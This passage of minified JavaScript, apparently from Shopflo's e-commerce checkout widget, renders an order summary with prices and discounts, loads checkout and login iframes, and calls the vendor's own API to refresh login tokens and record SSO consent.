flo-text-semibold flo-text-coal-dark">\n          <svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">\n            <g clip-path="url(#clip0_4707_596)">\n              <path d="M6.00004 15.1667C6.36823 15.1667 6.66671 14.8682 6.66671 14.5C6.66671 14.1318 6.36823 13.8333 6.00004 13.8333C5.63185 13.8333 5.33337 14.1318 5.33337 14.5C5.33337 14.8682 5.63185 15.1667 6.00004 15.1667Z" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n              <path d="M13.3333 15.1667C13.7015 15.1667 14 14.8682 14 14.5C14 14.1318 13.7015 13.8333 13.3333 13.8333C12.9651 13.8333 12.6666 14.1318 12.6666 14.5C12.6666 14.8682 12.9651 15.1667 13.3333 15.1667Z" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n              <path d="M0.666626 1.16666H3.33329L5.11996 10.0933C5.18092 10.4003 5.3479 10.676 5.59166 10.8722C5.83541 11.0684 6.14042 11.1727 6.45329 11.1667H12.9333C13.2462 11.1727 13.5512 11.0684 13.7949 10.8722C14.0387 10.676 14.2057 10.4003 14.2666 10.0933L15.3333 4.49999H3.99996" stroke="#4D4D4D" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/>\n            </g>\n            <defs>\n              <clipPath id="clip0_4707_596">\n                <rect width="16" height="16" fill="white" transform="translate(0 0.5)"/>\n              </clipPath>\n            </defs>\n          </svg>\n          <span>Order summary</span>\n        </p>\n        <p class="flo-text-medium flo-text-normal flo-text-coal-light">').concat(sn," ").concat(sn>1?"items":"item",'</p>\n      </div>\n      <div class="flo-order-summary-body flo-container-body">\n        <div class="flo-order-summary-items">\n          ').concat((null==t||null===(at=t.checkout)||void 0===at||at.items,gn="",null==t||null===(fn=t.checkout)||void 0===fn||null===(hn=fn.items)||void 0===hn||hn.forEach((function(t,n){var e,r,o,i,a,l,s;return gn+='<div class="flo-order-summary-item">\n      <div class="flo-order-summary-item-image-section">\n      <img src="'.concat(null==t||null===(e=t.item_data)||void 0===e?void 0:e.image,'" alt="image-').concat(n+1,'" class="flo-order-summary-item-image"></img>\n      <span class="flo-order-summary-item-quantity " ').concat(Number(null==t?void 0:t.quantity)>1?"":"style='display: none;'",">").concat(null==t?void 0:t.quantity,'</span>\n      </div>\n      <div class="flo-order-summary-item-details">\n        <div class="flo-order-summary-item-description">\n          <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==t||null===(r=t.item_data)||void 0===r?void 0:r.product_name,'</p>\n          <span class="flo-text-small flo-text-normal flo-text-coal-light">').concat(null==t||null===(o=t.item_data)||void 0===o?void 0:o.variant_name,'</span>\n        </div>\n        <div class="flo-order-summary-item-pricing">\n          <p class="flo-text-medium flo-text-normal flo-text-coal-light flo-order-status-strikethrough-text">').concat(Number(null==t||null===(i=t.line_price)||void 0===i?void 0:i.sub_total)>Number(null==t||null===(a=t.line_price)||void 0===a?void 0:a.total)?"₹"+(null==t||null===(l=t.line_price)||void 0===l?void 0:l.sub_total):"",'</p>\n          <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==t||null===(s=t.line_price)||void 0===s?void 0:s.total),"</p>\n        </div>\n      </div>\n    </div>\n    ")})),null==t||null===(vn=t.checkout)||void 0===vn||null===(mn=vn.cart_addons)||void 0===mn||mn.filter((function(t){return!(null!=t&&t.removed)})).forEach((function(t,n){var e,r,o,i=null==_n?void 0:_n[null==t?void 0:t.addon_id];gn+='<div class="flo-order-summary-item">\n          <div class="flo-order-summary-item-image-section">\n            <img src="'.concat(null==i?void 0:i.image,'" alt="image-').concat(n+1,'" class="flo-order-summary-item-image"></img>\n          </div>\n          <div class="flo-order-summary-item-details">\n            <div class="flo-order-summary-item-description">\n              <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==i?void 0:i.product_name,'</p>\n            </div>\n            <div class="flo-order-summary-item-pricing">\n              <p class="flo-text-medium flo-text-normal flo-text-coal-light flo-order-status-strikethrough-text">').concat(Number(null==t||null===(e=t.line_price)||void 0===e?void 0:e.sub_total)>Number(null==t||null===(r=t.line_price)||void 0===r?void 0:r.total)?"₹"+(null==t||null===(o=t.line_price)||void 0===o?void 0:o.sub_total):"",'</p>\n              <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==i?void 0:i.price),"</p>\n            </div>\n          </div>\n        </div>")})),Object.entries(yn).forEach((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return Qn(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Qn(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==_n?void 0:_n[e];gn+='<div class="flo-order-summary-item">\n        <div class="flo-order-summary-item-image-section">\n          <img src="'.concat(null==o?void 0:o.image,'" alt="image-addon-').concat(e,'" class="flo-order-summary-item-image"></img>\n          ').concat(r>1?'<span class="flo-order-summary-item-quantity">'.concat(r,"</span>"):"",'\n        </div>\n        <div class="flo-order-summary-item-details">\n          <div class="flo-order-summary-item-description">\n            <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">').concat(null==o?void 0:o.product_name,'</p>\n          </div>\n          <div class="flo-order-summary-item-pricing">\n            <p class="flo-text-medium flo-text-normal flo-text-coal-dark">').concat("₹"+(null==o?void 0:o.price)*r,"</p>\n          </div>\n        </div>\n      </div>")})),gn),'\n        </div>\n        <div class="flo-order-breakdown">\n          <div class="flo-breakdown-line flo-text-medium flo-text-semibold">\n            <p class="flo-text-coal-light">Item total</p>\n            <p class="flo-text-coal-dark">₹').concat(Number((null==t||null===(lt=t.checkout)||void 0===lt||null===(st=lt.pricing)||void 0===st?void 0:st.sub_total)+(null!==(ct=null==t||null===(ut=t.checkout)||void 0===ut||null===(dt=ut.pricing)||void 0===dt?void 0:dt.addon_total)&&void 0!==ct?ct:0)),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(pt=t.checkout)||void 0===pt||null===(ft=pt.pricing)||void 0===ft?void 0:ft.shipping)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Shipping</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(ht=t.checkout)||void 0===ht||null===(vt=ht.pricing)||void 0===vt?void 0:vt.shipping),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(mt=t.checkout)||void 0===mt||null===(gt=mt.pricing)||void 0===gt?void 0:gt.cod)>0&&Boolean(!("ONLINE"===(null==t||null===(_t=t.checkout)||void 0===_t||null===(yt=_t.metadata)||void 0===yt?void 0:yt.type))||(null==t||null===(wt=t.checkout)||void 0===wt||null===(bt=wt.metadata)||void 0===bt?void 0:bt.is_split_cod))?"":"style='display: none;'",'>\n            <p class="flo-text-small">COD Charges (included)</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(Et=t.checkout)||void 0===Et||null===(xt=Et.pricing)||void 0===xt?void 0:xt.cod),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(St=t.checkout)||void 0===St||null===(At=St.pricing)||void 0===At?void 0:At.tax)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Taxes ').concat(null!=t&&null!==(Ot=t.checkout)&&void 0!==Ot&&null!==(kt=Ot.pricing)&&void 0!==kt&&kt.taxes_included?"(included)":"(not included)",'</p>\n            <p class="flo-text-medium flo-text-normal">₹').concat(Number(null==t||null===(Tt=t.checkout)||void 0===Tt||null===(Ct=Tt.pricing)||void 0===Ct?void 0:Ct.tax),'</p>\n          </div>\n          <div class="flo-breakdown-line flo-text-semibold flo-text-coal-light" ').concat(Number(null==t||null===(It=t.checkout)||void 0===It||null===(Lt=It.pricing)||void 0===Lt?void 0:Lt.additional_charges)>0?"":"style='display: none;'",'>\n            <p class="flo-text-small">Additional charges</p>\n            <p class="flo-text-medium flo-text-normal">\n              ₹').concat(null==t||null===(Rt=t.checkout)||void 0===Rt||null===(Pt=Rt.pricing)||void 0===Pt?void 0:Pt.additional_charges,'\n            </p>\n          </div>\n        </div>\n        <div class="flo-savings-breakdown flo-text-small flo-text-normal flo-text-green" ').concat(Number(null==t||null===(Nt=t.checkout)||void 0===Nt||null===(Dt=Nt.pricing)||void 0===Dt?void 0:Dt.discount)+Number(null==t||null===(Bt=t.checkout)||void 0===Bt||null===(Ft=Bt.pricing)||void 0===Ft?void 0:Ft.rewards)?"":"style='display: none;'",">\n          ").concat((null==t||null===(Ut=t.checkout)||void 0===Ut||null===(Mt=Ut.discounts)||void 0===Mt?void 0:Mt.length)>0?(pn="",null==t||null===(un=t.checkout)||void 0===un||null===(dn=un.discounts)||void 0===dn||dn.forEach((function(t,n){var e,r,o,i,a;"PREPAID"!==(null==t||null===(e=t.coupon_metadata)||void 0===e?void 0:e.coupon_type)&&"REWARD_AS_DISCOUNT"!==(null==t||null===(r=t.coupon_metadata)||void 0===r?void 0:r.coupon_type)&&"CHECKOUT_REWARDS"!==(null==t?void 0:t.discount_code)&&(pn+='<div class="flo-breakdown-line" id="discount-'.concat(n+1,'">\n        <p class="flo-coupon-text">Discount <span class="flo-text-semibold">').concat(null!=t&&null!==(o=t.coupon_metadata)&&void 0!==o&&o.title?null==t||null===(i=t.coupon_metadata)||void 0===i?void 0:i.title:null==t?void 0:t.discount_code,'</span></p>\n        <p class="">-₹').concat(null===(a=parseFloat(null==t?void 0:t.discount))||void 0===a?void 0:a.toFixed(2),"</p>\n      </div>"))})),pn):"",'\n          <div class="flo-breakdown-line" ').concat(Number(null==t||null===(jt=t.checkout)||void 0===jt||null===(Ht=jt.pricing)||void 0===Ht?void 0:Ht.rewards)>0?"":"style='display: none;'",">\n            <p>Reward points</p>\n            <p>-₹").concat(null===(Kt=parseFloat(Number(null==t||null===(Gt=t.checkout)||void 0===Gt||null===(Qt=Gt.pricing)||void 0===Qt?void 0:Qt.rewards)))||void 0===Kt?void 0:Kt.toFixed(2),'</p>\n          </div>\n          <div class="flo-breakdown-line" ').concat(Number(null==t||null===(zt=t.checkout)||void 0===zt||null===(Vt=zt.pricing)||void 0===Vt?void 0:Vt.prepaid_discount)>0?"":"style='display: none;'",">\n            <p>Prepaid discount</p>\n            <p>-₹").concat(null===(qt=parseFloat(Number(null==t||null===(Wt=t.checkout)||void 0===Wt||null===(Yt=Wt.pricing)||void 0===Yt?void 0:Yt.prepaid_discount)))||void 0===qt?void 0:qt.toFixed(2),'</p>\n          </div>\n          <div class="flo-breakdown-line">\n            <p class="flo-text-medium flo-text-semibold">Total savings</p>\n            <p class="flo-text-medium flo-text-semibold">-₹').concat(null===(Xt=parseFloat(Number(null==t||null===(Jt=t.checkout)||void 0===Jt||null===($t=Jt.pricing)||void 0===$t?void 0:$t.discount)+Number(null==t||null===(Zt=t.checkout)||void 0===Zt||null===(tn=Zt.pricing)||void 0===tn?void 0:tn.rewards)+Number(null!==(nn=null==t||null===(en=t.checkout)||void 0===en||null===(rn=en.pricing)||void 0===rn?void 0:rn.gift_card)&&void 0!==nn?nn:0)))||void 0===Xt?void 0:Xt.toFixed(2),'</p>\n          </div>\n        </div>\n        <div class="flo-breakdown-line flo-grand-total">\n          <p class="flo-text-medium flo-text-semibold flo-text-coal-dark">Grand total</p>\n          <p class="flo-text-large flo-text-semibold flo-text-coal-dark">₹').concat(null===(on=parseFloat(null==t||null===(an=t.checkout)||void 0===an||null===(ln=an.pricing)||void 0===ln?void 0:ln.total_payable))||void 0===on?void 0:on.toFixed(2),'</p>\n        </div>\n      </div>\n    </div>\n  </div>\n  </div>\n  <div class="flo-brand-seal">\n    <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n  </div>\n</div>\n</div>\n  ')},Xn='\n  <div class="flo-login-wrapper-head">\n  '.concat('<svg width="80" height="19" viewBox="0 0 80 19" fill="none" xmlns="http://www.w3.org/2000/svg">\n<g clip-path="url(#clip0_1127_19086)">\n<path d="M9.21635 4.48594L4.20667 9.49283C3.2444 10.4546 1.68396 10.4546 0.721698 9.49283C-0.240566 8.5311 -0.240566 6.97153 0.721698 6.0098L3.9892 2.74473C4.95147 1.78301 6.51191 1.78301 7.47417 2.74473L9.21635 4.48594Z" fill="white" fill-opacity="0.38"/>\n<path d="M2.48828 14.2741L7.49796 9.26719C8.46022 8.30547 10.0207 8.30547 10.9829 9.26719C11.9452 10.2289 11.9452 11.7885 10.9829 12.7502L7.71604 16.0153C6.75378 16.977 5.19334 16.977 4.23107 16.0153L2.4889 14.2741H2.48828Z" fill="white" fill-opacity="0.38"/>\n</g>\n<path fill-rule="evenodd" clip-rule="evenodd" d="M64.3907 0H62.7441V0.0156377C60.531 0.0205958 59.1105 1.47715 59.1105 3.7206V4.85436V7.16238V14.8153H61.8391V7.42135H63.9431V4.85436H61.8391V3.76109C61.8391 2.64757 62.6333 2.38438 63.2442 2.38438H64.3904V0.443303H64.3907V0ZM27.9086 8.96425C27.9697 7.87098 28.6417 7.02066 29.782 7.02066C31.0852 7.02066 31.635 7.89122 31.635 9.00474V14.8153H34.3433V8.53909C34.3433 6.35255 33.1623 4.59117 30.6169 4.59117C29.6598 4.59117 28.5602 4.9151 27.9086 5.68444V0.015625L25.2003 0.69645V14.8153H27.9086V8.96425ZM15.7734 12.0416C15.8956 13.1754 16.9341 15.119 19.9479 15.119C22.5747 15.119 23.8372 13.4588 23.8372 11.8391C23.8372 10.3815 22.8394 9.18695 20.8642 8.78204L19.4388 8.47835C18.889 8.37712 18.5225 8.07344 18.5225 7.58754C18.5225 7.02066 19.0926 6.5955 19.8053 6.5955C20.9457 6.5955 21.3733 7.34459 21.4548 7.93172L23.7151 7.42557C23.5929 6.35255 22.6358 4.55067 19.785 4.55067C17.6265 4.55067 16.0382 6.02861 16.0382 7.81024C16.0382 9.2072 16.9138 10.3612 18.8483 10.7864L20.1719 11.0901C20.9457 11.252 21.2511 11.6164 21.2511 12.0619C21.2511 12.5882 20.8235 13.0539 19.9275 13.0539C18.7465 13.0539 18.1559 12.325 18.0948 11.5355L15.7734 12.0416ZM38.2324 9.83482C38.2324 11.6974 39.4542 12.6692 40.7778 12.6692C42.1014 12.6692 43.3232 11.7177 43.3232 9.83482C43.3232 7.95196 42.1014 7.00041 40.7778 7.00041C39.4542 7.00041 38.2324 7.95196 38.2324 9.83482ZM35.5241 9.83482C35.5241 6.75746 37.7844 4.55067 40.7778 4.55067C43.7712 4.55067 46.0315 6.75746 46.0315 9.83482C46.0315 12.8919 43.7712 15.119 40.7778 15.119C37.7844 15.119 35.5241 12.8919 35.5241 9.83482ZM50.063 18.662V13.8435C50.5518 14.5116 51.5699 15.0582 52.9546 15.0582C55.7851 15.0582 57.6789 12.8312 57.6789 9.81457C57.6789 6.85869 55.9887 4.63166 53.0564 4.63166C51.5495 4.63166 50.4296 5.29977 49.9816 6.06911L49.4235 4.97584L47.3547 5.43137V18.662H50.063ZM55.0113 9.83482C55.0113 11.6164 53.9117 12.649 52.527 12.649C51.1423 12.649 50.0223 11.5962 50.0223 9.83482C50.0223 8.07344 51.1423 7.0409 52.527 7.0409C53.9117 7.0409 55.0113 8.07344 55.0113 9.83482ZM68.1608 14.8153V0.015625L65.4525 0.633121V14.8153H68.1608ZM72.2006 9.83482C72.2006 11.6974 73.4224 12.6692 74.746 12.6692C76.0696 12.6692 77.2914 11.7177 77.2914 9.83482C77.2914 7.95196 76.0696 7.00041 74.746 7.00041C73.4224 7.00041 72.2006 7.95196 72.2006 9.83482ZM69.4923 9.83482C69.4923 6.75746 71.7526 4.55067 74.746 4.55067C77.7394 4.55067 79.9997 6.75746 79.9997 9.83482C79.9997 12.8919 77.7394 15.119 74.746 15.119C71.7526 15.119 69.4923 12.8919 69.4923 9.83482Z" fill="white" fill-opacity="0.38"/>\n<defs>\n<clipPath id="clip0_1127_19086">\n<rect width="11.7042" height="15.1808" fill="white" transform="translate(0 2.02344)"/>\n</clipPath>\n</defs>\n</svg>\n',"\n    <button>\n    ").concat('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"  id="flo-login-close-btn">\n<g opacity="0.38">\n<path d="M17.9998 6L5.99976 18" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n<path d="M5.99976 6L17.9998 18" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>\n</g>\n</svg>\n\n',"\n    </button>\n  </div>\n"),Jn=function(t,n){if("cart"===t){var e=setInterval((function(){yr(ur.GET_CART_DATA,{initData:{cartPayload:gn({cart:n}),cartJSData:n,cartType:"BACKGROUND_CART"}},t)}),1e3);window.addEventListener("message",(function(t){t.data&&t.data.type===ur.CLOSE_CART_DATA&&clearInterval(e)}))}};function $n(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Zn=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=a.length>1&&void 0!==a[1]?a[1]:"checkout",r=a.length>2&&void 0!==a[2]?a[2]:"",o=a.length>3&&void 0!==a[3]?a[3]:{},n){t.next=5;break}return t.abrupt("return");case 5:return t.prev=5,(i=document.getElementById(_r[e]))&&(i.src=n),i||(i=Vr(n,e,o)),i.onload=function(){null!=o&&o.cartData&&Jn(e,o.cartData),Qo(),Fr(),"checkout"===e&&Gt(r),setTimeout((function(){Pr(),Dr(!1)}),400)},"loginStatusCheck"!==e&&"ghost"!==e||(i.style.display="none"),{cart:zr,checkout:Or,login:kr,loginStatusCheck:Kr,ghost:Kr,marketingPopup:Cr,experiments:Gr}[e]().appendChild(i),Xr(),t.abrupt("return",i);case 18:t.prev=18,t.t0=t.catch(5),console.error("Error occured while loading iFrame.",t.t0),at(t.t0,"prepareIFrame","/root",{});case 22:case"end":return t.stop()}}),t,null,[[5,18]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){$n(i,r,o,a,l,"next",t)}function l(t){$n(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}(),te=function(){var t=document.createElement("style");t.innerHTML="\n    .flo-screen-loader-overlay {\n      position: fixed;\n      top: 0;\n      left: 0;\n      height: 100%;\n      width: 100%;\n      background-color: rgba(0, 0, 0, 0.56);\n      z-index: 1000;\n      display: block !important;\n    }\n    .flo-screen-loader-container{\n      position: fixed;\n      top: 50%;\n      left: 50%;\n      transform: translate(-50%, -50%);\n      z-index: 1010;\n    }\n    .flo-loader-container {\n      display: inline;\n    }\n\n    .flo-loader-component {\n      animation: floLoaderRotate 1.5s linear infinite;\n    }\n\n    @keyframes floLoaderRotate {\n      100% {\n        transform: rotate(360deg);\n      }\n    }",document.getElementsByTagName("head")[0].appendChild(t);var n=document.getElementById("flo-screen-loader");n||((n=document.createElement("div")).id="flo-screen-loader",n.innerHTML="\n      ".concat(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.width,e=void 0===n?17:n,r=t.height,o=void 0===r?17:r,i=t.fill,a=void 0===i?"#fff":i;return'\n    <div id="flo-screen-loader-overlay" class="flo-screen-loader-overlay"></div>\n    <div id="flo-screen-loader-container" class="flo-screen-loader-container">\n      <div class="flo-loader-container">\n        <svg\n          class="flo-loader-component"\n          width="'.concat(e,'"\n          height="').concat(o,'"\n          viewBox="0 0 17 16"\n          fill="').concat(a,'"\n          xmlns="http://www.w3.org/2000/svg"\n        >\n          <path\n            d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"\n            stroke=').concat(a,'\n            stroke-width="1.6"\n            stroke-linecap="round"\n            stroke-linejoin="round"\n          />\n        </svg>\n      </div>\n  </div>\n')}({width:60,height:60,fill:"#fff"}),"\n    </div>\n    ")),Tr().appendChild(n)},ne=function(){var t=document.getElementById("flo-screen-loader");t&&t.remove()};function ee(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function re(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ee(i,r,o,a,l,"next",t)}function l(t){ee(i,r,o,a,l,"throw",t)}a(void 0)}))}}var oe=function(){var t=re(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.url,te(),(r=new URL(e)).searchParams.set("isLogout",Ye.isUserInLogout()),t.next=6,Zn(r.toString(),"marketingPopup");case 6:t.sent.onload=function(){var t,n,e,r,o;Bt(Tt.FLO_SSO_BANNER_INITIATED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"load"),le()&&document.getElementById("flo-screen-loader-overlay").addEventListener("click",(function(){Rr()}))};case 8:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ie=function(){var t=re(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=n.url,te(),(r=new URL(e)).searchParams.set("name-email-form","true"),r.searchParams.set("shouldLoginToShopify","true"),Zn(r.toString(),"marketingPopup").onload=function(){ne()};case 7:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ae=function(){var t,n=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;return null==n?void 0:n.new_sso_popup_enabled},le=function(){var t=Qr().popup;return null==t?void 0:t.close_on_outside_click},se=function(){var t=Qr().popup;return null==t?void 0:t.auto_login_to_shopify},ce=function(){var t=re(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return te(),t.next=3,Ie();case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();function ue(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function de(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ue(i,r,o,a,l,"next",t)}function l(t){ue(i,r,o,a,l,"throw",t)}a(void 0)}))}}function pe(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function fe(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?pe(Object(e),!0).forEach((function(n){he(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):pe(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function he(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}var ve="https://api.shopflo.co/heimdall/api/v1",me=function(){var t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"CHECKOUT",e={"X-SHOPFLO-VERSION":null!==(t=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==t?t:"stable"},r="",o=ze();switch(n){case"CHECKOUT":default:e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r="https://api.shopflo.co/flo-checkout/api";break;case"AUTH":r=ve;break;case"AUTH_PRIVATE":e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r=ve;break;case"KRATOS_PRIVATE":e=fe(fe({},e),{},{Authorization:null!=o?o:""}),r="https://api.shopflo.co/kratos/api/v1"}return{headers:e,base:r}},ge=["CHECKOUT","AUTH_PRIVATE","KRATOS_PRIVATE"],_e=function(){var t=de(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=s.length>1&&void 0!==s[1]?s[1]:"CHECKOUT",t.t0=Boolean(ge.includes(e)),!t.t0){t.next=5;break}return t.next=5,we();case 5:return r=me(e),o=r.headers,i=r.base,t.next=8,fetch("".concat(i).concat(n),{headers:o});case 8:return a=t.sent,t.next=11,a.json();case 11:return l=t.sent,t.abrupt("return",l);case 13:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),ye=function(){var t=de(regeneratorRuntime.mark((function t(n,e){var r,o,i,a,l,s,c=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=c.length>2&&void 0!==c[2]?c[2]:"CHECKOUT",t.t0=Boolean(ge.includes(o)),!t.t0){t.next=5;break}return t.next=5,we();case 5:return i=me(o),a=i.headers,l=i.base,a["Content-Type"]="application/json",t.next=9,fetch("".concat(l).concat(n),{method:"PUT",headers:a,body:JSON.stringify(e)});case 9:return s=t.sent,t.abrupt("return",null==s||null===(r=s.data)||void 0===r?void 0:r.response);case 11:case"end":return t.stop()}}),t)})));return function(n,e){return t.apply(this,arguments)}}(),we=function(){var t=de(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=v.length>1&&void 0!==v[1]&&v[1],r=null!=n?n:Ve(),o=ze(),r){t.next=5;break}return t.abrupt("return",!1);case 5:if(e){t.next=7;break}return t.abrupt("return",Boolean(o));case 7:return t.prev=7,a={refresh_token:r},l=me("AUTH"),s=l.base,t.next=12,fetch("".concat(s,"/user-token/refresh"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(a)});case 12:return c=t.sent,t.next=15,c.json();case 15:if(u=t.sent){t.next=18;break}return t.abrupt("return",!1);case 18:return d=u.data.access_token,p=u.data.refresh_token,f=u.data.access_token_expires_at,h=null===(i=u.data)||void 0===i?void 0:i.refresh_token_expires_at,Ge(d,p,f,h),t.abrupt("return",!0);case 26:return t.prev=26,t.t0=t.catch(7),Qe(),console.error(t.t0),t.abrupt("return",!1);case 31:case"end":return t.stop()}}),t,null,[[7,26]])})));return function(n){return t.apply(this,arguments)}}();function be(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function Ee(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?be(Object(e),!0).forEach((function(n){xe(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):be(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function xe(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Se(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Ae(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Se(i,r,o,a,l,"next",t)}function l(t){Se(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Oe=function(){var t=Ae(regeneratorRuntime.mark((function t(n){var e,r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,e=localStorage.getItem(hr.FLO_AUTH_REQUEST_URL),r=new URLSearchParams(new URL(e).search),o=r.get("auth-request-id")){t.next=6;break}throw new Error("auth-request-id not found");case 6:return t.next=8,Te(o,n);case 8:t.next=15;break;case 10:t.prev=10,t.t0=t.catch(0),i=new CustomEvent("hide-loader-on-overlay"),window.dispatchEvent(i),console.error(t.t0);case 15:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),ke=function(){var t=Ae(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,ye("/sso/user-consent?request-id=".concat(n),{consent:{ADDRESS:"READ"}},"AUTH_PRIVATE");case 2:return t.next=4,ye("/sso/status",{request_id:n,status:"VERIFIED"},"AUTH_PRIVATE");case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Te=function(){var t=Ae(regeneratorRuntime.mark((function t(n,e){var r,o,i,a;return 